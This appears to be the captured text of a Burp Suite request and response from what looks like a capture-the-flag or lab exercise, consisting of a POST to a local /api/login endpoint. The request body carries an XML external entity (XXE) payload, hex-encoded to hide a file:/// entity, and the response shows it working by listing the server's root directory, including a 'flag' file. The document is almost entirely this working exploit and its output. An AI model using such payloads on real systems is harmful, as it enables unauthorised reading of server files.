 Send
Cancel
<
>
T
Request
Raw
Params
Headers
Hex
XML
POST /api/login HTTP/1.1
Host: 127.0.0.1:8080
Content-Length: 263
Cache-Control: max-age=0
sec-ch-ua: "Not_A Brand";v="99", "Google Chrome";v="109", "Chromium";v="109"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "macOS"
Upgrade-Insecure-Requests: 1
Origin: http://127.0.0.1:8080
Content-Type: application/xml
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-Dest: document
Referer: http://127.0.0.1:8080/api/login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,ko;q=0.7
Cookie: kodUserLanguage=zh-CN; kodUserID=1;
kodToken=4f9747565d4dbcb9439016c9694bde9d; HOST=http%3A//127.0.0.1%3A8007/;
APP_HOST=http%3A//127.0.0.1%3A8007/; kodVersionCheck=check-at-1675780129;
X-CSRF-TOKEN=D7r2c63a6ebjXGZeWUgp; PHPSESSID=s8gf8ddqno8a4fgebumkq4v3an;
ScanLoginKey=63f4f7f1c5553
sec-fetch-user: ?1
Connection: close
<!DOCTYPE data [
<!ENTITY % xml
"&#x3c;&#x21;&#x45;&#x4e;&#x54;&#x49;&#x54;&#x59;&#x20;&#x20;&#x68;&#x61;&#x68;&#x61;
&#x20;&#x53;&#x59;&#x53;&#x54;&#x45;&#x4d;&#x20;&#x22;&#x66;&#x69;&#x6c;&#x65;&#x3a;
&#x2f;&#x2f;&#x2f;&#x22;&#x3e;"> %xml;]>
<data>&haha;</data>
Response
Raw
Headers
Hex
Render
HTTP/1.1 200
Content-Type: application/xml;charset=UTF-8
Content-Length: 142
Date: Wed, 22 Feb 2023 16:38:12 GMT
Connection: close
#text: .dockerenv
.DS_Store
bin
boot
dev
easylogin.jar
etc
flag
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
start.sh
sys
tmp
usr
var